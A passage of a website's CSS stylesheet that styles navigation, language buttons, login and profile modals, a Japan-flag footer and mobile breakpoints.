    transition: all 0.3s ease, opacity 0.3s ease, visibility 0.3s ease;
    opacity: 1;
    visibility: visible;
}

.hamburger-btn.hide-on-scroll {
    opacity: 0;
    visibility: hidden;
}

.hamburger-btn:hover {
    opacity: 0.8;
}

.hamburger-btn span {
    display: block;
    width: 20px;
    height: 2px;
    background: #FFD700;
    border-radius: 2px;
    transition: all 0.3s ease;
}

.hamburger-btn.active span:nth-child(1) {
    transform: rotate(45deg) translateY(10px);
}

.hamburger-btn.active span:nth-child(2) {
    opacity: 0;
}

.hamburger-btn.active span:nth-child(3) {
    transform: rotate(-45deg) translateY(-10px);
}

/* Navigation Dropdown Menu */
.nav-dropdown {
    position: fixed;
    top: 70px;
    right: 20px;
    display: none;
    flex-direction: column;
    gap: 12px;
    z-index: 24;
    background: rgba(26, 58, 111, 0.95);
    padding: 15px;
    border-radius: 12px;
    border: 2px solid rgba(255, 215, 0, 0.3);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(10px);
    animation: slideDown 0.3s ease;
}

.nav-dropdown.active {
    display: flex;
}

@keyframes slideDown {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Language Switcher */
.language-switcher {
    position: fixed;
    top: 20px;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 12px;
    z-index: 25;
}

.lang-btn {
    padding: 8px 14px;
    border: 1.5px solid rgba(255, 255, 255, 0.8);
    background: rgba(255, 255, 255, 0.25);
    color: white;
    border-radius: 22px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 700;
    transition: all 0.35s ease;
    backdrop-filter: blur(15px);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
}

.lang-btn:hover {
    background: rgba(255, 255, 255, 0.45);
    border-color: white;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

.lang-btn.active {
    background: rgba(188, 0, 45, 0.9);
    border-color: white;
    box-shadow: 0 6px 20px rgba(188, 0, 45, 0.4);
}

/* Login Button */
.login-btn {
    padding: 10px 16px;
    border: 2px solid rgba(255, 215, 0, 0.9);
    background: rgba(255, 215, 0, 0.2);
    color: #FFD700;
    border-radius: 22px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 700;
    transition: all 0.35s ease;
    backdrop-filter: blur(15px);
    box-shadow: 0 4px 15px rgba(255, 215, 0, 0.2);
}

.login-btn:hover {
    background: rgba(255, 215, 0, 0.35);
    border-color: #FFD700;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(255, 215, 0, 0.3);
}

/* Google Translate Widget - Completely Hidden */
.translate-widget {
    display: none !important;
    visibility: hidden !important;
}

#google_translate_element {
    display: none !important;
    visibility: hidden !important;
}

.goog-te-gadget {
    display: none !important;
    visibility: hidden !important;
}

.goog-te-gadget-simple {
    display: none !important;
    visibility: hidden !important;
}

.goog-te-combo {
    display: none !important;
    visibility: hidden !important;
}

.VIpjJd {
    display: none !important;
    visibility: hidden !important;
}

.skiptranslate {
    display: none !important;
    visibility: hidden !important;
}

/* Main Content */
.main-content {
    text-align: center;
    color: white;
    text-shadow: 2px 2px 8px rgba(0, 0, 0, 0.8);
    width: 100%;
    max-width: 900px;
    margin: 40px auto;
    overflow: hidden;
    padding: 60px 50px;
    background: transparent;
    backdrop-filter: none;
    line-height: 1.8;
    border-top: none;
    border-bottom: none;
    box-sizing: border-box;
    scroll-behavior: smooth;
    display: flex;
    flex-direction: column;
    gap: 45px;
}

.welcome-section,
.info-section,
.mission-section {
    width: 100%;
    box-sizing: border-box;
    padding: 40px;
    background: transparent;
    border: none;
    border-radius: 0;
    backdrop-filter: none;
    flex-shrink: 0;
    position: relative;
    z-index: auto;
    text-align: center;
}

.welcome-section:last-child,
.info-section:last-child,
.mission-section:last-child {
    margin-bottom: 0;
}

.welcome-section h2,
.info-section h3,
.mission-section h3 {
    font-size: 28px;
    margin: 0 0 30px 0;
    padding: 0;
    font-weight: 800;
    letter-spacing: 0.9px;
    text-align: center;
    color: #FFD700;
    text-transform: uppercase;
    line-height: 1.3;
    word-break: break-word;
    display: block;
    position: relative;
}

.welcome-section h2::before,
.info-section h3::before,
.mission-section h3::before {
    display: none;
}

.welcome-section p,
.mission-section p {
    font-size: 16px;
    line-height: 1.8;
    opacity: 0.95;
    font-weight: 400;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    word-spacing: 0.1em;
    word-break: break-word;
    color: rgba(255, 255, 255, 0.95);
    letter-spacing: 0.3px;
    max-width: 700px;
}

.info-section ul {
    list-style: none;
    font-size: 15px;
    line-height: 1.6;
    margin: 0 auto;
    padding: 0;
    display: flex;
    flex-direction: column;
    gap: 15px;
    max-width: 600px;
}

.info-section li {
    margin: 0 auto;
    padding: 20px;
    position: relative;
    line-height: 1.7;
    display: block;
    word-break: break-word;
    background: transparent;
    border-left: none;
    border-radius: 0;
    transition: all 0.3s ease;
    text-align: center;
}

.info-section li:hover {
    background: transparent;
    transform: scale(1.02);
    box-shadow: none;
}

.info-section li:last-child {
    margin-bottom: 0;
}

.info-section li::before {
    display: none;
}

.info-section strong {
    font-weight: 700;
    color: #FFD700;
    margin-right: 10px;
    min-width: 100px;
}

.info-section span {
    color: rgba(255, 255, 255, 0.95);
    font-weight: 500;
}

/* Footer */
.footer {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    color: rgba(255, 255, 255, 0.8);
    font-size: 14px;
    padding: 60px 50px;
    margin-top: 50px;
    border-top: 3px solid rgba(255, 215, 0, 0.3);
    width: 100%;
    box-sizing: border-box;
    z-index: 5;
    gap: 60px;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0.35) 100%);
    backdrop-filter: blur(10px);
}

.footer-left-content {
    flex: 1;
    text-align: left;
    display: flex;
    flex-direction: column;
    gap: 35px;
}

.footer-section {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.footer-section-title {
    color: #FFD700;
    font-size: 16px;
    font-weight: 800;
    margin: 0 !important;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    display: flex;
    align-items: center;
    position: relative;
    padding-bottom: 12px;
    border-bottom: 2px solid rgba(255, 215, 0, 0.4);
}

.footer-section-title::before {
    content: "★";
    color: #FFD700;
    font-size: 16px;
    margin-right: 12px;
    flex-shrink: 0;
}

.footer-items {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-left: 28px;
}

.footer-item {
    display: flex;
    flex-direction: column;
    gap: 5px;
    padding: 12px 15px;
    background: rgba(255, 215, 0, 0.05);
    border-left: 3px solid rgba(255, 215, 0, 0.6);
    border-radius: 6px;
    transition: all 0.3s ease;
}

.footer-item:hover {
    background: rgba(255, 215, 0, 0.12);
    box-shadow: 0 3px 10px rgba(255, 215, 0, 0.15);
    transform: translateX(5px);
}

.footer-label {
    color: #FFD700;
    font-weight: 700;
    font-size: 13px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

.footer-value {
    color: rgba(255, 255, 255, 0.85);
    font-weight: 500;
    font-size: 14px;
    line-height: 1.5;
}

.footer-mission-text {
    color: rgba(255, 255, 255, 0.85);
    font-size: 14px;
    line-height: 1.8;
    margin: 0 !important;
    max-width: 700px;
    font-weight: 400;
    padding: 15px;
    background: rgba(255, 215, 0, 0.05);
    border-left: 3px solid rgba(255, 215, 0, 0.6);
    border-radius: 6px;
}

.footer-cooperation {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 15px;
    background: rgba(255, 215, 0, 0.08);
    border-left: 3px solid rgba(255, 215, 0, 0.6);
    border-radius: 6px;
    transition: all 0.3s ease;
}

.footer-cooperation:hover {
    background: rgba(255, 215, 0, 0.15);
    box-shadow: 0 3px 10px rgba(255, 215, 0, 0.15);
    transform: translateX(5px);
}

.footer-cooperation-title {
    color: #FFD700;
    font-weight: 700;
    font-size: 13px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    white-space: nowrap;
    flex-shrink: 0;
}

.footer-cooperation-text {
    color: rgba(255, 255, 255, 0.85);
    font-weight: 500;
    font-size: 14px;
}

.footer-copyright {
    color: rgba(255, 255, 255, 0.65);
    font-size: 12px;
    font-weight: 600;
    margin: 0 !important;
    letter-spacing: 0.3px;
    padding-top: 20px;
    border-top: 1px solid rgba(255, 215, 0, 0.2);
    margin-top: 20px !important;
}

.footer-flag-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-shrink: 0;
    margin-left: auto;
    margin-right: 0;
    align-self: stretch;
}

.footer-flag {
    flex-shrink: 0;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    border: 4px solid rgba(255, 215, 0, 0.8);
    box-shadow: 0 6px 20px rgba(255, 215, 0, 0.25), 0 0 15px rgba(255, 215, 0, 0.15), inset 0 0 20px rgba(255, 215, 0, 0.1);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(26, 58, 111, 0.5);
    backdrop-filter: blur(10px);
    transition: all 0.3s ease;
}

.footer-flag:hover {
    transform: scale(1.05);
    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.35), 0 0 20px rgba(255, 215, 0, 0.2);
}

.japan-flag-footer {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

/* Login Page Styles */
.login-page-container {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 20px;
    overflow: hidden;
}

.login-page-logo {
    position: fixed;
    top: 15px;
    left: 15px;
    z-index: 10;
}

.login-page-logo .logo {
    width: 50px;
    height: 50px;
    object-fit: contain;
    filter: drop-shadow(0 3px 8px rgba(0, 0, 0, 0.4));
}

.login-page-card {
    background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
    border-radius: 20px;
    padding: 40px;
    width: 90%;
    max-width: 380px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
    border: 2px solid rgba(255, 255, 255, 0.2);
    animation: slideUp 0.3s ease;
}

.login-page-title {
    color: white;
    text-align: center;
    margin-bottom: 30px;
    font-size: 28px;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

/* Login Modal */
.login-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(5px);
    z-index: 100;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.3s ease;
}

.login-modal.active {
    display: flex;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.login-container {
    background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
    border-radius: 20px;
    padding: 30px;
    width: 90%;
    max-width: 350px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
    border: 2px solid rgba(255, 255, 255, 0.2);
    position: relative;
    animation: slideUp 0.3s ease;
}

@keyframes slideUp {
    from {
        transform: translateY(50px);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.close-btn {
    position: absolute;
    top: 15px;
    right: 15px;
    background: none;
    border: none;
    color: white;
    font-size: 28px;
    cursor: pointer;
    padding: 0;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.close-btn:hover {
    color: #FFD700;
    transform: rotate(90deg);
}

.login-title {
    color: white;
    text-align: center;
    margin-bottom: 25px;
    font-size: 24px;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

.login-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-label {
    color: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    font-weight: 600;
}

.form-input {
    padding: 12px 15px;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.1);
    color: white;
    font-size: 14px;
    transition: all 0.3s ease;
    font-family: inherit;
}

.form-input::placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.form-input:focus {
    outline: none;
    border-color: #FFD700;
    background: rgba(255, 255, 255, 0.15);
    box-shadow: 0 0 10px rgba(255, 215, 0, 0.2);
}

/* FLOATING LOGIN MODAL STYLES */
.login-modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(8px);
    z-index: 1000;
    display: none;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.3s ease;
}

.login-modal-overlay.active {
    display: flex;
}

.floating-login-modal {
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.95) 0%, rgba(20, 20, 30, 0.95) 100%);
    border-radius: 20px;
    padding: 35px 30px;
    width: 90%;
    max-width: 400px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), 0 0 40px rgba(255, 215, 0, 0.2);
    border: 2px solid rgba(255, 215, 0, 0.3);
    position: relative;
    animation: slideUp 0.4s ease;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.modal-close-btn {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(255, 215, 0, 0.2);
    border: 1.5px solid rgba(255, 215, 0, 0.5);
    color: #FFD700;
    font-size: 32px;
    cursor: pointer;
    padding: 0;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    border-radius: 8px;
}

.modal-close-btn:hover {
    background: rgba(255, 215, 0, 0.35);
    box-shadow: 0 0 15px rgba(255, 215, 0, 0.4);
    transform: rotate(90deg);
}

.modal-lang-btn {
    position: absolute;
    top: 12px;
    right: 58px;
    background: rgba(255, 215, 0, 0.2);
    border: 1.5px solid rgba(255, 215, 0, 0.5);
    color: #FFD700;
    font-size: 11px;
    font-weight: 600;
    cursor: pointer;
    padding: 8px 12px;
    min-width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    border-radius: 6px;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

.modal-lang-btn:hover {
    background: rgba(255, 215, 0, 0.35);
    box-shadow: 0 0 15px rgba(255, 215, 0, 0.3);
}

.modal-lang-btn.active {
    background: rgba(255, 215, 0, 0.5);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.5);
}

.modal-header {
    text-align: center;
    padding-bottom: 15px;
    border-bottom: 2px solid rgba(255, 215, 0, 0.2);
    display: flex;
    justify-content: center;
}

.modal-japan-flag {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 3px solid #FFD700;
    object-fit: cover;
    object-position: center;
    filter: drop-shadow(0 0 15px rgba(255, 215, 0, 0.3));
    display: block;
}

.modal-title {
    color: #FFD700;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    text-shadow: 0 2px 8px rgba(0, 0, 0, 0.5);
    line-height: 1.4;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

.modal-login-form {
    display: flex;
    flex-direction: column;
    gap: 18px;
}

.form-input-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-input-group label {
    color: #FFD700;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

.modal-form-input {
    padding: 12px 14px;
    border: 2px solid rgba(255, 215, 0, 0.4);
    border-radius: 10px;
    background: rgba(255, 215, 0, 0.05);
    color: white;
    font-size: 14px;
    transition: all 0.3s ease;
    font-family: inherit;
}

.modal-form-input::placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.modal-form-input:focus {
    outline: none;
    border-color: #FFD700;
    background: rgba(255, 215, 0, 0.08);
    box-shadow: 0 0 15px rgba(255, 215, 0, 0.25);
}

.password-wrapper {
    position: relative;
    display: flex;
    align-items: center;
}

.password-wrapper .modal-form-input {
    width: 100%;
    padding-right: 40px;
}

.password-toggle-btn {
    position: absolute;
    right: 12px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.eye-icon {
    width: 20px;
    height: 20px;
    color: rgba(255, 215, 0, 0.7);
    stroke: rgba(255, 215, 0, 0.7);
    transition: all 0.3s ease;
}

.password-toggle-btn:hover .eye-icon {
    color: #FFD700;
    stroke: #FFD700;
}

.modal-login-error {
    color: #FF6B6B;
    font-size: 13px;
    text-align: center;
    margin: 0;
    display: none;
}

.modal-login-error.show {
    display: block;
}

.modal-login-submit-btn {
    padding: 13px 20px;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%);
    border: 2px solid #FFD700;
    color: #FFD700;
    border-radius: 10px;
    font-size: 15px;
    font-weight: 700;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.modal-login-submit-btn:hover {
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.4);
    transform: translateY(-2px);
}

.modal-login-submit-btn:active {
    transform: translateY(0);
}

.modal-footer {
    text-align: center;
    padding-top: 15px;
    border-top: 2px solid rgba(255, 215, 0, 0.2);
}

.modal-army-logo {
    width: 60px;
    height: 60px;
    object-fit: contain;
    filter: drop-shadow(0 0 12px rgba(255, 215, 0, 0.25));
}

/* Responsive Modal */
@media (max-width: 480px) {
    .floating-login-modal {
        width: 95%;
        max-width: 360px;
        padding: 25px 20px;
        gap: 15px;
    }

    .modal-title {
        font-size: 14px;
    }

    .modal-japan-flag {
        width: 70px;
        height: 70px;
    }

    .modal-army-logo {
        width: 50px;
        height: 50px;
    }

    .modal-form-input {
        font-size: 13px;
        padding: 11px 12px;
    }

    .modal-lang-btn {
        top: 10px;
        right: 50px;
        padding: 6px 10px;
        font-size: 10px;
        min-width: 35px;
    }

    .modal-close-btn {
        top: 10px;
        right: 10px;
        width: 36px;
        height: 36px;
        font-size: 28px;
    }
}

@media (min-width: 481px) and (max-width: 720px) {
    .floating-login-modal {
        width: 80%;
        max-width: 420px;
    }

    .modal-title {
        font-size: 15px;
    }

    .modal-lang-btn {
        top: 12px;
        right: 55px;
        padding: 7px 11px;
        font-size: 10px;
        min-width: 38px;
    }

    .modal-close-btn {
        top: 12px;
        right: 12px;
    }
}

@media (min-width: 721px) {
    .floating-login-modal {
        width: 70%;
        max-width: 450px;
    }

    .modal-lang-btn {
        top: 12px;
        right: 58px;
        padding: 8px 12px;
        font-size: 11px;
    }

    .modal-close-btn {
        top: 12px;
        right: 12px;
    }
}

.form-input:focus {
    background: rgba(255, 255, 255, 0.15);
    box-shadow: 0 0 10px rgba(255, 215, 0, 0.3);
}

.submit-btn {
    padding: 12px 20px;
    border: 2px solid #FFD700;
    background: rgba(255, 215, 0, 0.2);
    color: #FFD700;
    border-radius: 10px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.submit-btn:hover {
    background: rgba(255, 215, 0, 0.35);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.4);
    transform: translateY(-2px);
}

.login-error {
    color: #FF6B6B;
    font-size: 13px;
    text-align: center;
    margin: 0;
    display: none;
    animation: shake 0.3s ease;
}

.login-error.show {
    display: block;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    25% { transform: translateX(-5px); }
    75% { transform: translateX(5px); }
}

/* Profile Modal */
.profile-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(5px);
    z-index: 100;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.3s ease;
}

.profile-modal.active {
    display: flex;
}

.profile-container {
    background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
    border-radius: 20px;
    padding: 30px;
    width: 90%;
    max-width: 350px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
    border: 2px solid rgba(255, 255, 255, 0.2);
    position: relative;
    animation: slideUp 0.3s ease;
}

.profile-lang-switcher {
    position: absolute;
    top: 15px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    gap: 8px;
    z-index: 10;
}

.profile-lang-btn {
    padding: 6px 12px;
    border: 1.5px solid rgba(255, 255, 255, 0.6);
    background: rgba(255, 255, 255, 0.15);
    color: white;
    border-radius: 18px;
    cursor: pointer;
    font-size: 11px;
    font-weight: 700;
    transition: all 0.35s ease;
    backdrop-filter: blur(10px);
}

.profile-lang-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    border-color: white;
}

.profile-lang-btn.active {
    background: rgba(188, 0, 45, 0.8);
    border-color: white;
}

.profile-header {
    text-align: center;
    margin-bottom: 25px;
}

.profile-picture {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 4px solid #FFD700;
    object-fit: cover;
    box-shadow: 0 6px 20px rgba(255, 215, 0, 0.4);
    display: block;
}

.profile-content {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.profile-name {
    color: white;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
    margin: 0;
}

.profile-info {
    background: rgba(255, 255, 255, 0.1);
    padding: 15px;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.profile-label {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    margin-bottom: 5px;
}

.profile-email,
.profile-status,
.profile-username {
    color: white;
    font-size: 16px;
    font-weight: 600;
    margin: 0;
}

.profile-risk-benefit {
    color: #FFD700;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
}

.profile-details-section {
    background: rgba(255, 255, 255, 0.08);
    border: 2px solid rgba(255, 215, 0, 0.3);
    border-radius: 12px;
    padding: 20px;
    margin-top: 15px;
    animation: slideUp 0.4s ease;
}

.profile-details-title {
    color: #FFD700;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 15px 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.profile-details-content {
    background: rgba(0, 0, 0, 0.2);
    border-radius: 8px;
    padding: 15px;
    margin-bottom: 15px;
}

.profile-details-text {
    color: rgba(255, 255, 255, 0.9);
    font-size: 13px;
    line-height: 1.6;
    margin: 8px 0;
    border-left: 3px solid #FFD700;
    padding-left: 10px;
}

.profile-details-leader {
    color: #FFD700;
    font-size: 12px;
    font-weight: 700;
    margin-top: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.contact-btn {
    display: block;
    width: 100%;
    padding: 12px 20px;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%);
    border: 2px solid #FFD700;
    color: #FFD700;
    border-radius: 8px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.3s ease;
    letter-spacing: 0.5px;
}

.contact-btn:hover {
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.5);
    transform: translateY(-2px);
}

.contact-btn:active {
    transform: translateY(0);
}

.logout-btn {
    padding: 12px 20px;
    border: 2px solid #FF6B6B;
    background: rgba(255, 107, 107, 0.2);
    color: #FF6B6B;
    border-radius: 10px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.logout-btn:hover {
    background: rgba(255, 107, 107, 0.35);
    box-shadow: 0 0 20px rgba(255, 107, 107, 0.4);
    transform: translateY(-2px);
}

/* Mobile-First Responsive Design */

/* Small phones (360px - 480px) - Samsung Galaxy S9, S10 */
@media (max-width: 480px) {
    .container {
        padding-top: 15px;
        overflow-x: hidden;
    }

    .language-switcher {
        display: none !important;
    }

    .hamburger-btn {
        display: flex !important;
        top: 15px;
        right: 15px;
        width: 40px;
        height: 40px;
        gap: 4px;
        z-index: 30;
    }

    .nav-dropdown {
        display: none;
        top: 70px;
        right: 15px;
    }

    .nav-dropdown.active {
        display: flex;
        z-index: 25;
    }

    .hamburger-btn span {
        width: 18px;
        height: 2px;
    }

    .nav-dropdown {
        top: 60px;
        right: 15px;
        padding: 12px;
        gap: 10px;
    }

    .lang-btn,
    .login-btn {
        padding: 8px 14px;
        font-size: 12px;
        border-width: 1.5px;
    }

    .logo {
        width: 55px;
        height: 55px;
    }

    .logo-container {
        top: 12px;
        left: 12px;
    }

    .header {
        margin-top: 25px;
        margin-bottom: 25px;
        padding: 35px 15px;
        background: linear-gradient(135deg, rgba(255, 215, 0, 0.08) 0%, rgba(255, 215, 0, 0.03) 100%);
        border-radius: 12px;
        border-top: 3px solid rgba(255, 215, 0, 0.4);
        border-bottom: 1px solid rgba(255, 215, 0, 0.15);
    }

    .title {
        font-size: 28px;
        margin-bottom: 8px;
        background: linear-gradient(135deg, #FFD700 0%, #FFC500 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
    }

    .subtitle {
        font-size: 14px;
    }

    .main-content {
        padding: 25px 14px;
        margin-bottom: 20px;
        background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.2) 100%);
        gap: 0;
    }

    .welcome-section,
    .info-section,
    .mission-section {
        margin-bottom: 22px;
        padding: 25px 16px;
        background: rgba(255, 215, 0, 0.055);
        border: 1px solid rgba(255, 215, 0, 0.2);
        border-radius: 10px;
        backdrop-filter: blur(5px);
    }

    .welcome-section:last-child,
    .info-section:last-child,
    .mission-section:last-child {
        margin-bottom: 0;
    }

    .welcome-section h2,
    .info-section h3,
    .mission-section h3 {
        font-size: 20px;
        margin: 0 0 18px 0;
        padding: 0;
        letter-spacing: 0.5px;
        line-height: 1.3;
        display: flex;
        align-items: center;
        font-weight: 800;
        text-transform: uppercase;
    }

    .welcome-section h2::before,
    .info-section h3::before,
    .mission-section h3::before {
        content: "";
        display: inline-block;
        width: 4px;
        height: 20px;
        background: linear-gradient(180deg, #FFD700 0%, #FFC500 100%);
        border-radius: 2px;
        margin-right: 10px;
        flex-shrink: 0;
    }

    .welcome-section p,
    .mission-section p {
        font-size: 14px;
        line-height: 1.7;
        margin: 0;
        padding: 0;
        color: rgba(255, 255, 255, 0.95);
        letter-spacing: 0.2px;
    }

    .info-section ul {
        font-size: 13px;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        display: grid;
        gap: 12px;
    }

    .info-section li {
        margin: 0;
        padding: 15px;
        display: flex;
        align-items: center;
        line-height: 1.5;
        background: rgba(26, 58, 111, 0.4);
        border-left: 4px solid #FFD700;
        border-radius: 6px;
        transition: all 0.3s ease;
    }

    .info-section li:hover {
        background: rgba(26, 58, 111, 0.6);
        transform: translateX(3px);
        box-shadow: 0 3px 12px rgba(255, 215, 0, 0.15);
    }

    .info-section li:last-child {
        margin-bottom: 0;
    }

    .info-section li::before {
        font-size: 16px;
        position: relative;
        left: 0;
        top: 0;
        margin-right: 12px;
        flex-shrink: 0;
    }

    .info-section strong {
        font-weight: 700;
        color: #FFD700;
        margin-right: 8px;
        min-width: 90px;
    }

    .info-section span {
        color: rgba(255, 255, 255, 0.95);
        font-weight: 500;
    }

    .footer {
        flex-direction: column;
        padding: 20px 14px;
        gap: 20px;
        align-items: center;
        margin-top: 20px;
        border-top: 1px solid rgba(255, 215, 0, 0.15);
    }

    .footer-content {
        text-align: center;
        font-size: 11px;
        width: 100%;
        order: 1;
    }

    .footer-mission {
        gap: 8px;
    }

    .footer-copyright {
        font-size: 10px;
    }

    .footer-mission-title {
        font-size: 12px;
        letter-spacing: 0.5px;
        margin-top: 6px !important;
    }

    .footer-mission-text {
        font-size: 11px;
        line-height: 1.5;
        max-width: 100%;
        text-align: center;
    }

    .footer-flag {
        width: 80px;
        height: 80px;
        border: 2px solid rgba(255, 215, 0, 0.5);
        order: 2;
    }

    .login-container {
        width: 95%;
        padding: 20px;
    }

    .login-title {
        font-size: 20px;
        margin-bottom: 20px;
    }

    .form-input {
        padding: 10px 12px;
        font-size: 13px;
    }

    .submit-btn {
        padding: 10px 16px;
        font-size: 13px;
    }

    .profile-container {
        width: 95%;
        padding: 20px;
    }

    .profile-picture {
        width: 100px;
        height: 100px;
        border-radius: 50%;
    }

    .profile-name {
        font-size: 20px;
        margin-bottom: 15px;
    }

    .profile-email,
    .profile-status {
        font-size: 14px;
    }

    .profile-username {
        font-size: 14px;
    }

    .profile-info {
        padding: 12px;
    }

    .profile-details-section {
        padding: 15px;
        margin-top: 12px;
    }

    .profile-details-title {
        font-size: 16px;
        margin-bottom: 12px;
    }

    .profile-details-text {
        font-size: 12px;
        margin: 6px 0;
    }

    .profile-details-leader {
        font-size: 11px;
        margin-top: 10px;
    }

    .contact-btn {
        padding: 10px 16px;
        font-size: 12px;
    }

    .logout-btn {
        padding: 10px 16px;
        font-size: 13px;
        margin-top: 8px;
    }

    .login-page-container {
        padding: 15px;
    }

    .login-page-card {
        width: 95%;
        max-width: 100%;
        padding: 30px 20px;
    }

    .login-page-title {
        font-size: 24px;
        margin-bottom: 20px;
    }

    .form-input {
        font-size: 14px;
        padding: 12px;
    }

    .submit-btn {
        font-size: 14px;
        padding: 12px;
    }

    .footer {
        flex-direction: column;
